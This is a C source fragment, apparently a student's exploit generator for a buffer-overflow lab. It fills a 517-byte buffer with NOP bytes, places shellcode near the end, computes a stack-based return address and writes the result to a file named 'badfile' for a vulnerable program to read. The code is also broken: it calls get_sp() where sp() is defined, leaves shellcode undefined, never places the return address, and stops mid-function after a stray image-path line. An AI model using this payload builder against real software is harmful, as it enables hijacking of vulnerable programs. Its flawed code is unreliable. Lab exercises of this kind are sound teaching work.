 unsigned long sp(void)
{
    __asm__("movl %esp, %eax");
}
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    int i=0;
    char *ptr;
    long *addptr;
    long returnaddr;
    int sizeCalc=sizeof(buffer)-(sizeof(shellcode)+1);
    ptr = buffer;
    addptr = (long*)(ptr);
    returnaddr = get_sp() + 490;
    for(i=0;i<20;i++)
    buffer[sizeCalc+i]=shellcode[i];
    buffer[sizeof(buffer)-1]='\0';
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);